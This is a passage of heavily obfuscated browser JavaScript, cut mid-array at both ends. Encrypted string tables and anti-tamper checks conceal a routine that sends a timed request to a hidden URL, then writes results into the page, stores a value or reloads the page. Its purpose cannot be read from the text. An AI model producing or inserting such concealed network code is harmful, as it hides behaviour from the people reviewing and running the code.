38\x4b\x47\x77\x34\x72\x43\x6b\x79\x4e\x65\x44\x38\x4b\x43\x77\x37\x45\x3d','\x77\x37\x56\x6d\x54\x77\x3d\x3d','\x4e\x45\x7a\x44\x67\x63\x4f\x41\x77\x37\x50\x43\x6b\x48\x77\x3d','\x77\x71\x4c\x44\x6c\x30\x41\x38\x77\x36\x52\x41\x77\x34\x59\x45\x53\x79\x2f\x43\x6e\x56\x6b\x34\x49\x6e\x6f\x77\x77\x71\x52\x39','\x61\x4d\x4f\x4d\x58\x67\x3d\x3d','\x77\x37\x7a\x43\x76\x48\x45\x3d','\x77\x70\x31\x4b\x77\x36\x56\x76','\x4c\x63\x4f\x6f\x77\x71\x44\x43\x67\x54\x7a\x43\x73\x4d\x4b\x48','\x63\x4d\x4b\x74\x77\x71\x54\x43\x70\x7a\x72\x43\x76\x73\x4b\x48\x61\x38\x4b\x59\x77\x6f\x6a\x44\x6b\x32\x63\x79\x44\x63\x4f\x67\x77\x6f\x52\x71\x65\x6b\x59\x7a','\x41\x38\x4b\x6b\x77\x71\x63\x34\x77\x70\x33\x44\x75\x77\x38\x6d','\x77\x34\x62\x44\x71\x73\x4b\x33','\x59\x4d\x4f\x42\x77\x36\x55\x3d','\x53\x4d\x4f\x61\x77\x37\x68\x64','\x48\x4d\x4b\x31\x55\x77\x6a\x43\x6d\x58\x73\x67','\x46\x79\x42\x6e','\x77\x72\x62\x44\x72\x63\x4b\x41\x77\x37\x48\x44\x6c\x63\x4f\x71','\x77\x71\x73\x65\x49\x57\x7a\x43\x72\x47\x2f\x44\x76\x77\x72\x44\x72\x73\x4f\x5a\x50\x63\x4b\x38\x77\x35\x4c\x44\x68\x57\x7a\x43\x6c\x73\x4b\x4e\x77\x35\x76\x44\x67\x41\x3d\x3d','\x41\x33\x6b\x55','\x55\x48\x6b\x63\x56\x63\x4b\x38\x77\x71\x51\x3d','\x43\x38\x4b\x2f\x56\x43\x6a\x43\x76\x58\x4d\x32\x77\x6f\x70\x4e\x77\x37\x77\x52','\x53\x63\x4b\x67\x77\x35\x56\x46\x77\x36\x2f\x44\x6b\x6b\x50\x44\x68\x6b\x37\x44\x72\x63\x4b\x46\x61\x6d\x58\x44\x72\x6d\x67\x48\x4a\x44\x66\x43\x6c\x53\x31\x36\x77\x72\x63\x67\x65\x69\x68\x79\x77\x35\x54\x44\x6a\x46\x6f\x31\x77\x35\x62\x43\x74\x77\x3d\x3d','\x49\x41\x62\x43\x6e\x41\x62\x43\x6f\x57\x45\x48\x77\x36\x30\x3d','\x58\x47\x73\x50\x77\x34\x4c\x43\x72\x73\x4f\x52\x77\x37\x33\x44\x76\x77\x3d\x3d','\x77\x72\x41\x49\x42\x47\x37\x43\x76\x57\x34\x3d','\x77\x37\x6e\x43\x69\x38\x4f\x43\x77\x70\x34\x58\x77\x71\x74\x30\x77\x34\x41\x3d','\x4d\x73\x4b\x6e\x52\x51\x3d\x3d','\x63\x38\x4b\x4b\x4f\x41\x3d\x3d','\x58\x31\x77\x41','\x50\x68\x68\x54','\x77\x34\x33\x44\x70\x4d\x4b\x31\x77\x70\x34\x3d','\x77\x35\x38\x67\x49\x52\x67\x54\x41\x68\x6f\x3d'];(function(_0x590b7a,_0xe65fa8){var _0xbc07e2=function(_0x45c060){while(--_0x45c060){_0x590b7a['\x70\x75\x73\x68'](_0x590b7a['\x73\x68\x69\x66\x74']());}};var _0x2ea4c1=function(){var _0x4dbe9b={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x533b06,_0x1fb08a,_0x32b50e,_0x91c63c){_0x91c63c=_0x91c63c||{};var _0x7b6896=_0x1fb08a+'\x3d'+_0x32b50e;var _0x492a70=0x0;for(var _0x492a70=0x0,_0x19a3ca=_0x533b06['\x6c\x65\x6e\x67\x74\x68'];_0x492a70<_0x19a3ca;_0x492a70++){var _0x5b389f=_0x533b06[_0x492a70];_0x7b6896+='\x3b\x20'+_0x5b389f;var _0x5dd998=_0x533b06[_0x5b389f];_0x533b06['\x70\x75\x73\x68'](_0x5dd998);_0x19a3ca=_0x533b06['\x6c\x65\x6e\x67\x74\x68'];if(_0x5dd998!==!![]){_0x7b6896+='\x3d'+_0x5dd998;}}_0x91c63c['\x63\x6f\x6f\x6b\x69\x65']=_0x7b6896;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x41cca1,_0xa1b338){_0x41cca1=_0x41cca1||function(_0xceaaae){return _0xceaaae;};var _0x45a5e0=_0x41cca1(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0xa1b338['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x3d44a1=function(_0x49004f,_0x3dab59){_0x49004f(++_0x3dab59);};_0x3d44a1(_0xbc07e2,_0xe65fa8);return _0x45a5e0?decodeURIComponent(_0x45a5e0[0x1]):undefined;}};var _0x113304=function(){var _0x495497=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x495497['\x74\x65\x73\x74'](_0x4dbe9b['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x4dbe9b['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x113304;var _0xfaf3dc='';var _0x4887a1=_0x4dbe9b['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x4887a1){_0x4dbe9b['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x4887a1){_0xfaf3dc=_0x4dbe9b['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x4dbe9b['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x2ea4c1();}(_0x5b9c,0x173));var _0xc5b9=function(_0x590b7a,_0xe65fa8){_0x590b7a=_0x590b7a-0x0;var _0xbc07e2=_0x5b9c[_0x590b7a];if(_0xc5b9['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x2f63a0=function(){return this;};var _0x2ea4c1=_0x2f63a0();var _0x4dbe9b='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x2ea4c1['\x61\x74\x6f\x62']||(_0x2ea4c1['\x61\x74\x6f\x62']=function(_0x533b06){var _0x1fb08a=String(_0x533b06)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x32b50e=0x0,_0x91c63c,_0x7b6896,_0x3d518a=0x0,_0x492a70='';_0x7b6896=_0x1fb08a['\x63\x68\x61\x72\x41\x74'](_0x3d518a++);~_0x7b6896&&(_0x91c63c=_0x32b50e%0x4?_0x91c63c*0x40+_0x7b6896:_0x7b6896,_0x32b50e++%0x4)?_0x492a70+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x91c63c>>(-0x2*_0x32b50e&0x6)):0x0){_0x7b6896=_0x4dbe9b['\x69\x6e\x64\x65\x78\x4f\x66'](_0x7b6896);}return _0x492a70;});}());var _0x19a3ca=function(_0x5b389f,_0x5dd998){var _0x41cca1=[],_0xa1b338=0x0,_0xceaaae,_0x45a5e0='',_0x3d44a1='';_0x5b389f=atob(_0x5b389f);for(var _0x49004f=0x0,_0x3dab59=_0x5b389f['\x6c\x65\x6e\x67\x74\x68'];_0x49004f<_0x3dab59;_0x49004f++){_0x3d44a1+='\x25'+('\x30\x30'+_0x5b389f['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x49004f)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x5b389f=decodeURIComponent(_0x3d44a1);for(var _0x113304=0x0;_0x113304<0x100;_0x113304++){_0x41cca1[_0x113304]=_0x113304;}for(_0x113304=0x0;_0x113304<0x100;_0x113304++){_0xa1b338=(_0xa1b338+_0x41cca1[_0x113304]+_0x5dd998['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x113304%_0x5dd998['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0xceaaae=_0x41cca1[_0x113304];_0x41cca1[_0x113304]=_0x41cca1[_0xa1b338];_0x41cca1[_0xa1b338]=_0xceaaae;}_0x113304=0x0;_0xa1b338=0x0;for(var _0x495497=0x0;_0x495497<_0x5b389f['\x6c\x65\x6e\x67\x74\x68'];_0x495497++){_0x113304=(_0x113304+0x1)%0x100;_0xa1b338=(_0xa1b338+_0x41cca1[_0x113304])%0x100;_0xceaaae=_0x41cca1[_0x113304];_0x41cca1[_0x113304]=_0x41cca1[_0xa1b338];_0x41cca1[_0xa1b338]=_0xceaaae;_0x45a5e0+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x5b389f['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x495497)^_0x41cca1[(_0x41cca1[_0x113304]+_0x41cca1[_0xa1b338])%0x100]);}return _0x45a5e0;};_0xc5b9['\x72\x63\x34']=_0x19a3ca;_0xc5b9['\x64\x61\x74\x61']={};_0xc5b9['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0xfaf3dc=_0xc5b9['\x64\x61\x74\x61'][_0x590b7a];if(_0xfaf3dc===undefined){if(_0xc5b9['\x6f\x6e\x63\x65']===undefined){var _0x4887a1=function(_0x112043){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x112043;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x4887a1['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x407084=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x407084['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x4887a1['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x5d970c){if(!Boolean(~_0x5d970c)){return _0x5d970c;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x4887a1['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x48df68){for(var _0x2a0468=0x0,_0x30cd4d=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x2a0468<_0x30cd4d;_0x2a0468++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x30cd4d=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x48df68(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x4887a1(_0xc5b9)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0xc5b9['\x6f\x6e\x63\x65']=!![];}_0xbc07e2=_0xc5b9['\x72\x63\x34'](_0xbc07e2,_0xe65fa8);_0xc5b9['\x64\x61\x74\x61'][_0x590b7a]=_0xbc07e2;}else{_0xbc07e2=_0xfaf3dc;}return _0xbc07e2;};(function(){var _0x357104={'\x53\x56\x65':function _0x326865(_0x30e055,_0xa9849a){return _0x30e055+_0xa9849a;},'\x78\x4f\x52':function _0x321c78(_0x9f9da9,_0x11ccb6){return _0x9f9da9-_0x11ccb6;},'\x63\x50\x48':function _0xf1ec3f(_0x4eb34d,_0x160997){return _0x4eb34d(_0x160997);},'\x4e\x4f\x4f':function _0x58bd5e(_0x151313){return _0x151313();},'\x53\x52\x55':function _0x4a1856(_0x408493,_0x9f2b9e){return _0x408493==_0x9f2b9e;},'\x7a\x51\x54':function _0x505005(_0x39d1a1,_0x12506b){return _0x39d1a1+_0x12506b;}};var _0x39d61c=_0xc5b9('0x0', '\x32\x77\x25\x66')[_0xc5b9('0x1', '\x58\x6b\x2a\x79')]('\x7c'),_0x33603a=0x0;while(!![]){switch(_0x39d61c[_0x33603a++]){case'\x30':var _0x4d0d0c=_0x5a50c6[_0xc5b9('0x2', '\x61\x50\x6d\x75')];continue;case'\x31':var _0x1dfbd0=_0xc5b9('0x3', '\x25\x89\x67\x74\x50\xef\x25\x1c');continue;case'\x32':var _0x2776d4={'\x4d\x45\x63':function _0x417487(_0x3b03f7,_0x669d3c){return _0x357104[_0xc5b9('0x4', '\x51\x44\x47\x58')](_0x3b03f7,_0x669d3c);},'\x67\x62\x47':function _0x4d6338(_0x304f9f,_0xfe91ee){return _0x357104[_0xc5b9('0x5', '\x31\x46\x78\x76')](_0x304f9f,_0xfe91ee);},'\x52\x79\x4f':function _0x38baa0(_0x2393a6,_0x425423){return _0x357104[_0xc5b9('0x6', '\x4a\x30\x32\x43')](_0x2393a6,_0x425423);},'\x49\x77\x62':function _0xad33a2(_0x4d12cd){return _0x357104[_0xc5b9('0x7', '\x28\x49\x4d\x72')](_0x4d12cd);},'\x79\x6c\x70':function _0x2ebbd4(_0x5e07e4,_0x46aecb){return _0x5e07e4+_0x46aecb;},'\x64\x69\x4a':function _0x5e7c21(_0x22eccd,_0x142463){return _0x357104[_0xc5b9('0x8', '\x56\x65\x5a\x55')](_0x22eccd,_0x142463);},'\x4f\x6f\x76':function _0x40f678(_0x56835,_0x442ec2){return _0x357104[_0xc5b9('0x9', '\x72\x68\x67\x6b')](_0x56835,_0x442ec2);},'\x6c\x7a\x69':function _0x7779e8(_0x35314d,_0x365678){return _0x357104[_0xc5b9('0xa', '\x66\x40\x62\x6e')](_0x35314d,_0x365678);},'\x51\x77\x66':function _0x374732(_0x2c2ce7,_0x374c7b){return _0x357104[_0xc5b9('0xb', '\x7a\x41\x62\x58')](_0x2c2ce7,_0x374c7b);}};continue;case'\x33':var _0x28e915=_0xc5b9('0xc', '\x28\x49\x4d\x72');continue;case'\x34':try{var _0x4f4231=_0xc5b9('0xd', '\x6c\x4d\x73\x25')[_0xc5b9('0xe', '\x26\x29\x78\x47')]('\x7c'),_0x8240ac=0x0;while(!![]){switch(_0x4f4231[_0x8240ac++]){case'\x30':_0x232c3b[_0xc5b9('0xf', '\x5a\x79\x66\x36')](null);continue;case'\x31':if(_0x5a50c6[_0xc5b9('0x10', '\x4f\x6b\x6b\x32')]){_0x232c3b=new _0x5a50c6[_0xc5b9('0x11', '\x61\x61\x41\x58')]();}else{_0x232c3b=new _0x5a50c6[_0xc5b9('0x12', '\x41\x51\x79\x5a')](_0xc5b9('0x13', '\x6c\x4d\x73\x25'));}continue;case'\x32':_0x14d0e7[0x0]=_0x357104[_0xc5b9('0x14', '\x4e\x23\x53\x43')]('\x73\x3a',_0x357104[_0xc5b9('0x15', '\x74\x4f\x33\x29')](new _0x5a50c6[_0xc5b9('0x16', '\x41\x51\x79\x5a')]()[_0xc5b9('0x17', '\x74\x4f\x33\x29')](),_0x3cea15));continue;case'\x33':_0x232c3b[_0xc5b9('0x18', '\x6b\x49\x35\x45')](_0xc5b9('0x19', '\x6f\x77\x6f\x63'),_0x357104[_0xc5b9('0x1a', '\x47\x5a\x67\x78')](_0xc5b9('0x1b', '\x24\x23\x65\x49'),_0x1dfbd0),![]);continue;case'\x34':_0x232c3b[_0xc5b9('0x1c', '\x24\x23\x65\x49')]=function(){switch(_0x232c3b[_0xc5b9('0x1d', '\x6f\x77\x6f\x63')]){case 0x0:_0x28e915=_0x2776d4[_0xc5b9('0x1e', '\x21\x7a\x71\x63')](new _0x5a50c6[_0xc5b9('0x1f', '\x66\x40\x62\x6e')]()[_0xc5b9('0x20', '\x4e\x23\x53\x43')]()-_0x3cea15,_0xc5b9('0x21', '\x26\x29\x78\x47'));break;case 0x1:_0x28e915=_0x2776d4[_0xc5b9('0x22', '\x74\x4f\x33\x29')](_0x2776d4[_0xc5b9('0x23', '\x5a\x79\x66\x36')](new _0x5a50c6[_0xc5b9('0x24', '\x61\x50\x6d\x75')]()[_0xc5b9('0x25', '\x43\x52\x35\x21')](),_0x3cea15),_0xc5b9('0x26', '\x74\x6c\x44\x33'));break;case 0x2:_0x28e915=_0x2776d4[_0xc5b9('0x27', '\x37\x4b\x33\x29')](new _0x5a50c6[_0xc5b9('0x24', '\x61\x50\x6d\x75')]()[_0xc5b9('0x28', '\x6f\x79\x45\x77')]()-_0x3cea15,_0xc5b9('0x29', '\x61\x61\x41\x58'));break;case 0x3:_0x28e915=_0x2776d4[_0xc5b9('0x2a', '\x38\x63\x53\x6f')](_0x2776d4[_0xc5b9('0x2b', '\x4f\x6b\x6b\x32')](new _0x5a50c6[_0xc5b9('0x2c', '\x4e\x23\x53\x43')]()[_0xc5b9('0x2d', '\x61\x50\x6d\x75')](),_0x3cea15),_0xc5b9('0x2e', '\x61\x50\x6d\x75'));break;case 0x4:_0x28e915=_0xc5b9('0x2f', '\x74\x6c\x44\x33');_0x14d0e7[0x1]=_0x2776d4[_0xc5b9('0x30', '\x6c\x4d\x73\x25')]('\x63\x3a',_0x2776d4[_0xc5b9('0x31', '\x74\x4f\x33\x29')](new _0x5a50c6[_0xc5b9('0x32', '\x74\x4f\x33\x29')]()[_0xc5b9('0x33', '\x7a\x41\x62\x58')](),_0x3cea15));if(_0x2776d4[_0xc5b9('0x34', '\x4a\x72\x78\x55')](_0x232c3b[_0xc5b9('0x35', '\x38\x5a\x48\x4a')],0xc8)){if(window[_0xc5b9('0x36', '\x43\x78\x77\x4c')]){_0x2776d4[_0xc5b9('0x37', '\x51\x4b\x51\x4b')](_0x12b1f4);_0x5a50c6[_0xc5b9('0x38', '\x6f\x77\x6f\x63')][_0xc5b9('0x39', '\x7a\x41\x62\x58')](_0xc5b9('0x3a', '\x54\x61\x35\x35'),_0x5a50c6[_0xc5b9('0x3b', '\x41\x51\x79\x5a')]);}else{_0x5a50c6[_0xc5b9('0x3c', '\x59\x50\x42\x62')][_0xc5b9('0x3d', '\x43\x78\x77\x4c')]();}}break;}};continue;case'\x35':_0x5a50c6[_0xc5b9('0x3e', '\x6b\x49\x35\x45')]=function(){if(!window[_0xc5b9('0x36', '\x43\x78\x77\x4c')])_0x2776d4[_0xc5b9('0x3f', '\x7a\x41\x62\x58')](_0x12b1f4);};continue;}break;}}catch(_0x33311e){_0x28e915+=_0x357104[_0xc5b9('0x40', '\x72\x61\x75\x32')](_0x357104[_0xc5b9('0x41', '\x59\x68\x56\x46')](_0x357104[_0xc5b9('0x42', '\x4a\x72\x78\x55')](new _0x5a50c6[_0xc5b9('0x43', '\x6c\x4d\x73\x25')]()[_0xc5b9('0x44', '\x58\x6b\x2a\x79')](),_0x3cea15),_0xc5b9('0x45', '\x74\x4f\x33\x29')),_0x33311e);}continue;case'\x35':var _0x12b1f4=function(){_0x14d0e7[0x2]=_0x2776d4[_0xc5b9('0x46', '\x51\x4b\x51\x4b')]('\x72\x3a',_0x2776d4[_0xc5b9('0x47', '\x38\x5a\x48\x4a')](new _0x5a50c6[_0xc5b9('0x48', '\x4e\x64\x73\x55')]()[_0xc5b9('0x49', '\x33\x33\x56\x77')](),_0x3cea15));_0x159133[_0xc5b9('0x4a', '\x6c\x4d\x73\x25')](_0xc5b9('0x4b', '\x6f\x79\x45\x77'))[_0xc5b9('0x4c', '\x7a\x41\x62\x58')]=_0x2776d4[_0xc5b9('0x4d', '\x61\x50\x6d\x75')](_0xc5b9('0x4e', '\x57\x58\x65\x39'),_0x2776d4[_0xc5b9('0x4f', '\x6f\x77\x6f\x63')](_0x4d0d0c,_0x2776d4[_0xc5b9('0x50', '\x56\x65\x5a\x55')](_0x2776d4[_0xc5b9('0x51', '\x6c\x4d\x73\x25')](_0x28e915,'\x20\x28')+_0x14d0e7[_0xc5b9('0x52', '\x55\x38\x4f\x31')](),'\x29')));};continue;case'\x36':var _0x232c3b;continue;case'\x37':var _0x5a50c6=this[_0xc5b9('0x53', '\x41\x51\x79\x5a')];continue;case'\x38':var _0x3cea15=new _0x5a50c6[_0xc5b9('0x54', '\x6a\x43\x6c\x5d')]()[_0xc5b9('0x55', '\x38\x5a\x48\x4a')]();continue;case'\x39':var _0x14d0e7=new _0x5a50c6[_0xc5b9('0x56', '\x5a\x79\x66\x36')](0x3);continue;case'\x31\x30':var _0x159133=_0x5a50c6[_0xc5b9('0x57', '\x51\x44\x47\x58')];continue;}break;}}());var _0x140a=['\x4f\x31\x66\x43\x75\x6a\x76\x43\x6b\x45\x37\x44\x6c\x6c\x58\x44\x68\x4d\x4b\x58\x77\x72\x70\x35','\x57\x6b\x4e\x62','\x56\x73\x4b\x6c\x77\x71\x6e\x43\x68\x56\x42\x31\x77\x70\x55\x53\x45\x51\x3d\x3d','\x64\x38\x4b\x53\x77\x71\x76\x44\x6c\x63\x4b\x37\x4f\x52\x77\x55\x55\x38\x4b\x50\x63\x6c\x4a\x53\x77\x70\x30\x53\x77\x70\x74\x50\x77\x6f\x39\x4f\x52\x79\x30\x3d','\x77\x34\x66\x43\x6f\x45\x41\x3d','\x77\x70\x66\x43\x73\x38\x4f\x55\x77\x35\x54\x44\x72\x77\x3d\x3d','\x53\x69\x76\x43\x67\x79\x56\x72\x43\x67\x3d\x3d','\x57\x38\x4f\x4b\x4d\x73\x4f\x6b\x62\x41\x3d\x3d','\x57\x4d\x4b\x6b\x77\x72\x67\x3d','\x77\x34\x6e\x43\x6c\x33\x7a\x44\x6f\x73\x4f\x75\x51\x38\x4b\x5a','\x52\x44\x78\x4a\x50\x51\x3d\x3d','\x66\x6d\x52\x79\x45\x4d\x4f\x74\x77\x70\x66\x43\x71\x51\x3d\x3d','\x77\x34\x7a\x44\x6b\x56\x70\x37\x61\x4d\x4b\x33','\x49\x4d\x4f\x48\x77\x34\x55\x3d','\x49\x52\x72\x43\x76\x63\x4b\x73\x77\x70\x46\x4b\x44\x53\x2f\x44\x68\x73\x4f\x30\x47\x57\x66\x43\x72\x73\x4b\x74\x4c\x67\x35\x4b\x64\x63\x4f\x4b\x77\x35\x49\x6d\x54\x32\x6a\x43\x70\x63\x4b\x6f\x4e\x63\x4b\x6a\x4e\x32\x6a\x44\x75\x51\x58\x43\x6d\x77\x31\x68\x77\x71\x45\x76','\x43\x67\x56\x47\x77\x36\x63\x6c\x77\x6f\x2f\x43\x69\x41\x3d\x3d','\x62\x63\x4b\x56\x52\x67\x3d\x3d','\x54\x38\x4b\x7a\x77\x71\x51\x3d','\x77\x36\x6c\x4d\x53\x73\x4f\x43\x77\x36\x5a\x6e','\x77\x36\x52\x38\x51\x77\x3d\x3d','\x55\x38\x4b\x6e\x77\x72\x6a\x43\x68\x31\x39\x79\x77\x71\x51\x53\x44\x63\x4b\x55\x50\x6b\x66\x44\x72\x48\x7a\x44\x6e\x56\x52\x43\x77\x72\x30\x65\x4c\x77\x38\x3d','\x62\x63\x4f\x2b\x77\x72\x72\x44\x69\x67\x5a\x32','\x77\x37\x63\x41\x77\x36\x77\x3d','\x77\x36\x35\x35\x77\x34\x72\x44\x67\x73\x4f\x68\x77\x35\x4c\x44\x75\x54\x72\x43\x69\x57\x45\x79\x61\x73\x4f\x4c\x65\x38\x4b\x6a\x4d\x63\x4b\x63\x77\x34\x58\x44\x6c\x63\x4b\x6d\x77\x6f\x33\x44\x70\x52\x66\x43\x6b\x38\x4f\x5a\x77\x6f\x51\x3d','\x4d\x63\x4f\x79\x77\x34\x78\x4c\x44\x38\x4b\x64','\x49\x47\x34\x53','\x77\x72\x54\x43\x6a\x63\x4f\x72','\x77\x36\x73\x4c\x77\x37\x4c\x44\x6c\x30\x70\x79\x77\x35\x33\x44\x76\x73\x4b\x58\x77\x72\x76\x43\x73\x77\x3d\x3d','\x77\x72\x51\x5a\x4a\x73\x4f\x69\x77\x35\x64\x2f\x77\x37\x58\x44\x75\x41\x3d\x3d','\x4a\x56\x34\x44\x63\x42\x68\x4b\x46\x63\x4f\x4d\x45\x6e\x51\x3d','\x5a\x4d\x4b\x49\x77\x71\x4c\x44\x67\x73\x4b\x55\x50\x78\x51\x66\x42\x77\x3d\x3d','\x77\x72\x38\x76\x47\x38\x4f\x34','\x50\x31\x77\x70\x77\x72\x45\x75\x4b\x67\x3d\x3d','\x4b\x63\x4f\x79\x77\x35\x46\x59','\x45\x73\x4b\x75\x45\x38\x4f\x65\x47\x45\x51\x3d','\x77\x72\x59\x6d\x77\x70\x48\x43\x68\x51\x44\x44\x73\x38\x4b\x31','\x77\x35\x44\x43\x68\x38\x4f\x43','\x77\x37\x67\x33\x59\x77\x3d\x3d','\x44\x31\x73\x75','\x77\x70\x54\x43\x70\x63\x4f\x64','\x59\x69\x6a\x43\x69\x41\x3d\x3d','\x77\x72\x55\x49\x77\x70\x73\x3d','\x53\x38\x4f\x50\x65\x38\x4b\x70\x77\x34\x62\x43\x74\x4d\x4f\x64\x77\x71\x41\x54\x77\x71\x52\x6e\x41\x63\x4b\x4f\x77\x70\x44\x43\x6c\x73\x4f\x44','\x54\x38\x4f\x56\x53\x33\x41\x63\x57\x51\x33\x44\x68\x51\x3d\x3d','\x48\x63\x4f\x5a\x77\x37\x4d\x3d','\x4d\x63\x4f\x48\x77\x37\x45\x68\x77\x37\x37\x43\x74\x73\x4f\x43\x4f\x46\x37\x43\x76\x6a\x78\x73\x77\x36\x73\x76\x77\x34\x44\x44\x6d\x4d\x4f\x6f\x77\x37\x33\x43\x6e\x73\x4f\x2f\x77\x71\x63\x78\x77\x36\x6e\x44\x71\x55\x50\x44\x6a\x47\x76\x43\x6b\x73\x4b\x47\x77\x6f\x59\x62\x44\x63\x4b\x4c\x43\x68\x4e\x7a\x77\x72\x33\x43\x76\x67\x45\x30','\x57\x47\x51\x63\x77\x70\x48\x43\x75\x30\x74\x75\x44\x38\x4f\x68','\x54\x63\x4f\x43\x4e\x38\x4f\x2b\x62\x4d\x4b\x54','\x57\x47\x51\x63\x77\x70\x48\x43\x75\x30\x74\x75\x44\x38\x4f\x68\x77\x72\x2f\x43\x69\x33\x39\x2f\x63\x79\x4e\x30','\x77\x72\x4c\x43\x74\x78\x55\x4d\x41\x77\x3d\x3d','\x65\x38\x4f\x2f\x57\x63\x4f\x64\x47\x63\x4b\x6e','\x77\x37\x42\x30\x77\x34\x6e\x44\x6a\x4d\x4f\x76\x77\x35\x33\x44\x6b\x6a\x44\x43\x67\x7a\x74\x75\x65\x63\x4f\x61\x57\x38\x4b\x73\x4d\x38\x4b\x4e','\x77\x72\x30\x72\x42\x4d\x4f\x35\x77\x71\x59\x3d','\x77\x72\x4d\x7a\x77\x70\x4c\x43\x6f\x42\x58\x44\x73\x63\x4b\x67','\x77\x35\x39\x75\x77\x72\x5a\x50\x77\x72\x34\x68\x57\x32\x7a\x44\x6c\x63\x4f\x66\x4f\x77\x70\x42\x77\x71\x44\x44\x68\x73\x4b\x6c\x77\x70\x46\x6e\x4c\x38\x4b\x30\x4c\x6b\x54\x43\x70\x63\x4b\x69\x77\x35\x66\x43\x6a\x6d\x30\x3d','\x77\x37\x67\x32\x4c\x38\x4f\x56\x77\x71\x49\x3d','\x77\x6f\x7a\x44\x6a\x6c\x30\x3d','\x41\x73\x4f\x52\x77\x34\x41\x77\x77\x36\x48\x44\x72\x38\x4b\x41','\x77\x37\x46\x63\x4d\x73\x4f\x6b\x77\x36\x4c\x43\x6e\x77\x3d\x3d','\x77\x70\x37\x43\x71\x63\x4f\x4e\x77\x72\x68\x50\x77\x34\x54\x43\x6b\x77\x4d\x58\x77\x36\x4e\x47\x45\x73\x4f\x61\x77\x36\x4d\x6f\x64\x43\x4c\x44\x76\x51\x3d\x3d','\x43\x63\x4b\x67\x48\x63\x4f\x43\x45\x51\x3d\x3d','\x77\x71\x49\x76\x77\x6f\x50\x43\x6d\x68\x4c\x44\x73\x38\x4b\x33\x4a\x67\x3d\x3d','\x77\x34\